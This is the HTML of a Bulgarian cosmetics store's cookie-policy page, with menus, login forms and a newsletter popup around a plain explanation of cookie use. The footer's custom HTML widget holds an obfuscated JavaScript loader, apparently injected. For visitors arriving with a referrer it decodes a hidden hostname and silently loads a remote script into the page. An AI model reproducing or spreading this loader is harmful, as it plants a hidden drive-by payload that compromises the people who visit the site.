	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://ayan.bg/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a><div id="page_preloader"><div class="preloader_wrap preloader_circle"><div class="preloader_circ1"></div><div class="preloader_circ2"></div><div class="preloader_circ3"></div><div class="preloader_circ4"></div></div></div>
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

			
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_5 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_5 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
						
<div class="top_panel_top_user_area">
			<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/AYAN.Cosmetics/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/ayan.cosmetics/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div></div>		</div>
				<ul id="menu_user" class="menu_user_nav">
				</ul>
		<ul id="menu_user_add" class="menu_user_nav">
	<li class="menu_user_register"><a href="#popup_registration" class="popup_link popup_register_link icon-pencil" title="">Register</a><div id="popup_registration" class="popup_wrap popup_registration bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<form name="registration_form" method="post" class="popup_form registration_form">
			<input type="hidden" name="redirect_to" value="https://ayan.bg/"/>
			<div class="form_left">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
				<div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
                <div class="popup_form_field agree_field">
                    <div>
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="https://ayan.bg/privacy-policy/" target="_blank">Privacy Policy</a></label>
                        </div>                </div>
                <div class="popup_form_field agree_field">
					<input type="checkbox" value="agree" id="registration_agree" name="registration_agree">

					<label for="registration_agree">I agree with</label> <a href="#">Terms &amp; Conditions</a>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
			</div>
			<div class="form_right">
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
				<div class="popup_form_field description_field">Minimum 4 characters</div>
			</div>
		</form>
		<div class="result message_block"></div>
	</div>	<!-- /.registration_wrap -->
</div>		<!-- /.user-popUp -->
</li><li class="menu_user_login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Login</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light popup_half">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div>
			<form action="https://ayan.bg/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://ayan.bg/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://ayan.bg/my-account/lost-password/" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</li>
	</ul>

</div>					</div>
				</div>
			
				<div class="top_panel_middle" >
					<div class="contact_logo">
								<div class="logo">
			<a href="https://ayan.bg/"><img src="https://ayan.bg/wp-content/uploads/2018/02/logo2.png" class="logo_main" alt="img" width="200" height="200"><img src="https://ayan.bg/wp-content/uploads/2018/02/logo2.png" class="logo_fixed" alt="img" width="200" height="200"></a>
		</div>
							</div>
					<div class="contact_logo">
						<p style="font-weight: bold;font-size: 18px;text-align: center;color: #8224e3;margin-bottom: 1em;">
							Събуди естествената си красота и вътрешна светлина
						</p>
					</div>
					<div class="top_panel_bottom">
						<div class="content_wrap clearfix">
								<nav class="menu_main_nav_area menu_hover_fade">
									<ul id="menu_main" class="menu_main_nav"><li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1527"><a href="https://ayan.bg/"><span>НАЧАЛО</span></a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3589"><a href="https://ayan.bg/shop/"><span>Продукти</span></a>
<ul class="sub-menu">
	<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://ayan.bg/product-category/deluxe-skincare/"><span>DELUXE SKINCARE</span></a></li>
	<li id="menu-item-2939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2939"><a href="https://ayan.bg/product-category/anti-aging/"><span>ANTI-AGING</span></a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2940"><a href="https://ayan.bg/product-category/%d1%80%d0%b5%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b8%d1%80%d0%b0%d1%89%d0%b0-%d1%85%d0%b8%d0%b4%d1%80%d0%b0%d1%82%d0%b0%d1%86%d0%b8%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b8%d1%86%d0%b5/"><span>РЕГЕНЕРИРАЩА ХИДРАТАЦИЯ ЗА ЛИЦЕ</span></a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2941"><a href="https://ayan.bg/product-category/%d0%b3%d1%80%d0%b8%d0%b6%d0%b0-%d0%b7%d0%b0-%d1%82%d1%8f%d0%bb%d0%be%d1%82%d0%be/"><span>ГРИЖА ЗА ТЯЛОТО</span></a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2942"><a href="https://ayan.bg/product-category/%d0%b3%d1%80%d0%b8%d0%b6%d0%b0-%d0%b7%d0%b0-%d0%b1%d0%b5%d0%b1%d0%b5%d1%82%d0%be/"><span>ГРИЖА ЗА ДЕТЕТО</span></a></li>
	<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2943"><a href="https://ayan.bg/product-category/%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%b0%d1%81%d0%bb%d0%b0/"><span>ЕТЕРИЧНИ МАСЛА</span></a></li>
	<li id="menu-item-3045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3045"><a href="https://ayan.bg/product-category/%d1%84%d0%bb%d0%be%d1%80%d0%b0%d0%bb%d0%bd%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0/"><span>ФЛОРАЛНИ ВОДИ</span></a></li>
</ul>
</li>
<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://ayan.bg/product-category/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d0%b8/"><span>КОМПЛЕКТИ</span></a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://ayan.bg/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb-%d0%b7%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d0%b0/"><span>РИТУАЛ ЗА КРАСОТА</span></a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://ayan.bg/%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/"><span>ЗА НАС</span></a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://ayan.bg/%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%b8-%d1%81%d1%8a%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8/"><span>ВРЕДНИ СЪСТАВКИ</span></a></li>
<li id="menu-item-1611" class="woo-cart menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://ayan.bg/cart/"><span><i class="fa fa-shopping-basket"></i></span></a></li>
</ul>								</nav>
								<div class="search_wrap search_style_fullscreen search_state_closed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://ayan.bg/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /><a class="search_close icon-cancel"></a></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div>						</div>
					</div>
				</div>
			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://ayan.bg/"><img src="https://ayan.bg/wp-content/uploads/2018/02/logo2.png" class="logo_main" alt="img" width="200" height="200"></a>
		</div>
							<div class="menu_main_cart top_panel_icon">
						<a href="#" class="top_panel_cart_button" data-items="0" data-summa="0.00&nbsp;&#1083;&#1074;. (0.00 €)">
	<span class="contact_icon icon-basket"></span>
	<span class="contact_label contact_cart_label">Your cart:</span>
	<span class="contact_cart_totals">
		<span class="cart_items">0 Items</span>
		- 
		<span class="cart_summa">0.00&nbsp;&#1083;&#1074;. (0.00 €)</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>					</div>
							</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_mobile" class="menu_main_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1527"><a href="https://ayan.bg/"><span>НАЧАЛО</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3589"><a href="https://ayan.bg/shop/"><span>Продукти</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://ayan.bg/product-category/deluxe-skincare/"><span>DELUXE SKINCARE</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2939"><a href="https://ayan.bg/product-category/anti-aging/"><span>ANTI-AGING</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2940"><a href="https://ayan.bg/product-category/%d1%80%d0%b5%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b8%d1%80%d0%b0%d1%89%d0%b0-%d1%85%d0%b8%d0%b4%d1%80%d0%b0%d1%82%d0%b0%d1%86%d0%b8%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b8%d1%86%d0%b5/"><span>РЕГЕНЕРИРАЩА ХИДРАТАЦИЯ ЗА ЛИЦЕ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2941"><a href="https://ayan.bg/product-category/%d0%b3%d1%80%d0%b8%d0%b6%d0%b0-%d0%b7%d0%b0-%d1%82%d1%8f%d0%bb%d0%be%d1%82%d0%be/"><span>ГРИЖА ЗА ТЯЛОТО</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2942"><a href="https://ayan.bg/product-category/%d0%b3%d1%80%d0%b8%d0%b6%d0%b0-%d0%b7%d0%b0-%d0%b1%d0%b5%d0%b1%d0%b5%d1%82%d0%be/"><span>ГРИЖА ЗА ДЕТЕТО</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2943"><a href="https://ayan.bg/product-category/%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%b0%d1%81%d0%bb%d0%b0/"><span>ЕТЕРИЧНИ МАСЛА</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3045"><a href="https://ayan.bg/product-category/%d1%84%d0%bb%d0%be%d1%80%d0%b0%d0%bb%d0%bd%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0/"><span>ФЛОРАЛНИ ВОДИ</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://ayan.bg/product-category/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d0%b8/"><span>КОМПЛЕКТИ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://ayan.bg/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb-%d0%b7%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d0%b0/"><span>РИТУАЛ ЗА КРАСОТА</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://ayan.bg/%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/"><span>ЗА НАС</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://ayan.bg/%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%b8-%d1%81%d1%8a%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8/"><span>ВРЕДНИ СЪСТАВКИ</span></a></li>
<li class="woo-cart menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://ayan.bg/cart/"><span><i class="fa fa-shopping-basket"></i></span></a></li>
</ul>				</nav>
				<div class="search_wrap search_style_ search_state_fixed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://ayan.bg/">
								<button type="submit" class="search_submit icon-search" title="Start search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div><div class="login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Login</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light popup_half">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div>
			<form action="https://ayan.bg/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://ayan.bg/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://ayan.bg/my-account/lost-password/" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</div><div class="login"></div>			</div>
			
			
			<div class="panel_bottom">
									<div class="contact_socials">
						<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_small"><div class="sc_socials_item"><a href="https://www.facebook.com/AYAN.Cosmetics/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/ayan.cosmetics/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div></div>					</div>
							</div>
		</div>
		<div class="mask"></div>
	</div>				<div class="top_panel_title top_panel_style_5  title_present breadcrumbs_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_5  title_present_inner breadcrumbs_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">ПОЛИТИКА ЗА ИЗПОЛЗВАНЕ НА “БИСКВИТКИ” (Cookies)</h1><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://ayan.bg/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">ПОЛИТИКА ЗА ИЗПОЛЗВАНЕ НА “БИСКВИТКИ” (Cookies)</span></div>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-2007 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">
<section class="post_content" itemprop="articleBody"><p><strong>ПОЛИТИКА ЗА</strong> <strong>ИЗПОЛЗВАНЕ НА </strong><strong>“</strong><strong>БИСКВИТКИ</strong><strong>” </strong><strong>(Cookies)</strong></p>
<p><strong>Какво представляват </strong><strong>“</strong><strong>бисквитките</strong><strong>”</strong><strong> (Cookies)?</strong></p>
<p>Бисквитките (HTTP Cookie) представляват малки текстови файлове с данни съхранявани в директориите на браузъра, използван от потребителя, на компютъра, мобилния телефон, или други устройства. Бисквитките изпращат обратна информация към нашия сайт всеки път, когато потребителя го посети отново. Бисквитките се използват, за да подпомогнат потребителите ефективно да използват уеб-сайтовете и да направят достъпни определени функционалности поради което, ако бъдат изтрити или блокирани, някои уебсайтове или определени техни функционалности могат да станат недостъпни за потребителите. Бисквитките могат да бъдат трайни (известни са като постоянни бисквитки) – те остават в компютъра ви/мобилното устройство, докато не ги изтриете, или временни (известни са като сесийни бисквитки) &#8211; те се съхраняват временно в компютъра ви/мобилното устройство, но се изтриват в момента, в който затворите сайта.</p>
<p><strong>Как да контролирате бисквитките?</strong></p>
<p>Можете да контролирате и/или изтривате бисквитките, както пожелаете. За повече информация вижте <a href="https://www.aboutcookies.org/">aboutcookies.org.</a> Можете да изтриете всички бисквитки, които вече са инсталирани на вашия компютър, а също така можете да настроите повечето браузъри да ги блокират. Тогава обаче може да се наложи ръчно да настройвате някои параметри всеки път, когато посещавате даден сайт, а освен това е възможно някои услуги и функции да не работят.</p>
<p><strong>Как</strong> AYAN® <strong>използва бисквитките?</strong></p>
<p>Ние използваме бисквитките с цел подобряване функционалността на нашата услуга, като ви даваме възможността ефективно да навигирате сред страниците със запазване на вашите предпочитания (предпочитан език, настройки и др.). Също така, ние използваме бисквитки с цел да анализираме как нашите потребители използват уебсайта ни и взаимодействат с нашето съдържание.</p>
<p><strong>&#8220;Бисквитки&#8221; от трети страни</strong></p>
<p>Съдържащите се на страницата на AYAN® препратки към други сайтове и вградено съдържание от други сайтове (като Facebook и Instagram) могат да поставят &#8220;бисквитки&#8221; и от тези други сайтове на Вашето крайно устройство при посещаване на тези сайтове или отварянето на съдържанието от тях. В практиката такива &#8220;бисквитки&#8221; се наричат &#8220;бисквитки от трети страни&#8221;. AYAN® нямат контрол върху генерирането и управлението на &#8220;бисквитки от трети страни&#8221;. За повече информация относно целта за използване на &#8220;бисквитки на трети страни&#8221; и тяхното съдържание, моля да потърсите и да се запознаете с политиките за поверителност и използване на &#8220;бисквитки&#8221;, приети от съответните трети страни.</p>
<p><strong>Управление на &#8220;бисквитките&#8221;, използвани от AYAN®</strong></p>
<p>Повечето общодостъпни програми за сърфиране (браузъри) по подразбиране позволяват поставянето на &#8220;бисквитки&#8221; на крайното устройство. Ако предпочитате, може да промените настройките на Вашия браузър по такъв начин, че съществуващите &#8220;бисквитки&#8221; да бъдат изтрити, или автоматично да бъде блокирано поставянето на &#8220;бисквитки&#8221; (в това число на &#8220;бисквитки на трети страни&#8221;). Моля да имате предвид, че ако изберете да изтриете или блокирате &#8220;бисквитките&#8221;, това може да се отрази на достъпността или на функционалностите на този уебсайт.</p>
<p>Повече информация за &#8220;бисквитките&#8221;, в това число за възможностите за тяхното управление, може да намерите на следния уебсайт:<a href="http://www.allaboutcookies.org/manage-cookies/">http://www.allaboutcookies.org/manage-cookies/</a>. Обръщаме внимание, че съдържанието на<a href="http://www.allaboutcookies.org/manage-cookies/">http://www.allaboutcookies.org/manage-cookies/</a> е достъпно единствено на следните езици: английски, немски, испански и френски.</p>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-2007 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="custom_html-113" class="widget_text widget_number_1 column-1_3 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_socials hide_con_area scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text"><p><a href="https://ayan.bg/privacy-policy/">Политика за поверителност</a> | <a href="https://ayan.bg/cookies/">Бисквитки </a>| <a href="https://ayan.bg/%d0%be%d0%b1%d1%89%d0%b8-%d1%83%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d1%8f-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bb%d0%b7%d0%b2%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%83%d0%b5%d0%b1%d1%81%d0%b0%d0%b9%d1%82-%d0%b8-%d0%b5/">Общи условия</a> | <a href="https://ayan.bg/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></p>
<p>AYAN© 2026 All Rights Reserved</p></div>
							<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_small"><div class="sc_socials_item"><a href="https://www.facebook.com/AYAN.Cosmetics/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/ayan.cosmetics/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div></div>						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->

	<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><div class="custom_html_section"></div>  <div id="wcmd_modal" class="mfp-with-anim mfp-hide">
    
    <!-- content starts here -->
    <div class="wcmd_content">
      <div class="wcmd-loading"></div>
      
      <div class="wcmd_text">
      <div style="text-align: -webkit-center;">
<div style="text-align: center; margin-bottom: 20px;"><img style="width: 62px; height: 57px;" src="https://ayan.bg/wp-content/uploads/2022/01/Asset-2.png" alt="" width="62" height="57" /></div>
<div class="header_of_newsletter">
<h1 class="newsletter_desktop" style="text-align: center; font-size: 23px !important; font-family: Comic Sans MS,serif; color: #73308a; font-weight: bold; letter-spacing: 1px; line-height: 1.3; margin-bottom: 15px; font-style: normal;">ПОЛУЧИ 10% ОТСТЪПКА ПРИ СЛЕДВАЩА ПОКУПКА НА AYAN® ПРОДУКТИ ОТ ОНЛАЙН МАГАЗИНА НИ</h1>
<h1 class="newsletter_mobile" style="line-height: 1.3; margin-bottom: 0 !important; text-align: center; font-size: 18px !important; font-family: Open Sans Condensed,sans-serif; color: #73308a; font-weight: bold; letter-spacing: 1px; font-style: normal;">АБОНИРАЙ СЕ ЗА ОНЛАЙН БЮЛЕТИНА НА AYAN®</h1>
</div>
<div class="newsletter_popup_divider" style="border-top: 1px dashed #73308a; height: 1px; width: 40%; margin-block: 10px; text-align: center;"></div>
<div class="newsletter_content">
<h2 class="newsletter_content_header" style="margin-block: 5px; text-align: center; font-size: 17px !important; font-family: Open Sans Condensed,sans-serif; color: #73308a; font-weight: bold; letter-spacing: 1px; font-style: normal;">АБОНИРАЙ СЕ ЗА БЮЛЕТИНА НИ И ПОЛУЧИ:</h2>
<p class="newsletter_content_desktop" style="text-align: center; font-size: 14px !important; font-style: italic; color: #73308a; font-weight: bold; font-family: Open Sans,sans-serif;"><img style="width: 11px; vertical-align: unset;" src="https://ayan.bg/wp-content/uploads/2022/01/Asset-1.png" alt="" /> 10% отстъпка при следващата поръчка<br />
<img style="width: 11px; vertical-align: unset;" src="https://ayan.bg/wp-content/uploads/2022/01/Asset-1.png" alt="" /> Ексклузивен достъп до оферти и допълнителни отстъпки на нашите продукти<br />
<img style="width: 11px; vertical-align: unset;" src="https://ayan.bg/wp-content/uploads/2022/01/Asset-1.png" alt="" /> Разбери за новостите около бранда ни преди всички</p>
<p class="newsletter_content_mobile" style="margin-top: 10px !important; font-family: Open Sans,sans-serif; text-align: center; font-size: 14px !important; font-style: italic; color: #73308a; font-weight: bold;"><img style="width: 11px; vertical-align: unset;" src="https://ayan.bg/wp-content/uploads/2022/01/Asset-1.png" alt="" /> ПАЗАРУВАЙ С 10% ОТСТЪПКА ПРИ СЛЕДВАЩАТА ТИ ПОКУПКА В ОНЛАЙН МАГАЗИНА НИ<br />
<img style="width: 11px; vertical-align: unset;" src="https://ayan.bg/wp-content/uploads/2022/01/Asset-1.png" alt="" /> ПОЛУЧИ ЕКСКЛУЗИВЕН ДОСТЪП ДО ОФЕРТИ И ДОПЪЛНИТЕЛНИ ОТСТЪПКИ<br />
<img style="width: 11px; vertical-align: unset;" src="https://ayan.bg/wp-content/uploads/2022/01/Asset-1.png" alt="" /> РАЗБЕРИ ЗА НОВОСТИТЕ ОКОЛО БРАНДА НИ ПРЕДИ ВСИЧКИ</p>
</div>
<div><form class="wcmd-form wcmd_email"><div class="wcmd-fields"><input type="text" aria-label="wcmd_email" placeholder="Enter your email" name="wcmd_email" class="wcmd_email"><div class="wcmd-clear"></div></div><div class="wcmd-btn-cont"><button class="wcmd-btn">АБОНИРАЙ СЕ</button></div><div class="wcmd-clear"></div><div class="wcmd-validation"></div></form><div class="wcmd-clear"></div></form></div>
</div>
      </div>
    </div>
  </div>
  <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ayan.bg/wp-admin/admin-ajax.php";
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5ab1ab0767688e7013bd996b8/13b6b6feca1a9ebf27ff48818.js");</script>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lf3d_cbAAAAAHDRO-DUGwrqBoGumZcIkJwpbkjn',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lf3d_cbAAAAAHDRO-DUGwrqBoGumZcIkJwpbkjn') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='organic_beauty-messages-style-css'  href='https://ayan.bg/wp-content/themes/organic-beauty/fw/js/core.messages/core.messages.css?ver=1666700693' type='text/css' media='all' />
<link rel='stylesheet' id='organic_beauty-magnific-style-css'  href='https://ayan.bg/wp-content/themes/organic-beauty/fw/js/magnific/magnific-popup.css?ver=1666700696' type='text/css' media='all' />
<script type='text/javascript' id='wcml-mc-scripts-js-extra'>
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/ayan.bg\/wp-content\/plugins\/woocommerce-multilingual\/addons\/wpml-dependencies\/lib\/res\/img\/ajax-loader.gif","current_currency":{"code":"BGN","symbol":"&#1083;&#1074;."},"cache_enabled":""};
/* ]]> */
</script>
